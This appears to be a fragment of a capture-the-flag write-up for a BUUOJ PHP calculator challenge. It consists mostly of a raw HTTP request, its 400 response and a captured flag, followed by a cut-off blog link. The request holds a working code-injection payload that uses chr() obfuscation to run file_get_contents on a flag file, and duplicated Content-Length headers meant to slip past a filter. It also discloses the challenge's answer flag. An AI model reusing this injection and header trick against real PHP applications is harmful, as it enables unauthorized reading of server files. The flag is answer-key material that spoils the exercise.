 POST /calc.php?num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)) HTTP/1.1
Host: node3.buuoj.cn:27112
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
Content-Length: 13
num=phpinfo()
HTTP/1.1 400 Bad Request
Date: Thu, 12 Dec 2019 09:42:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 27112</address>
</body></html>
flag{e755aeda-e141-4ea8-be6a-6610e2c400a9}
https://blog.csdn.net/qq_42967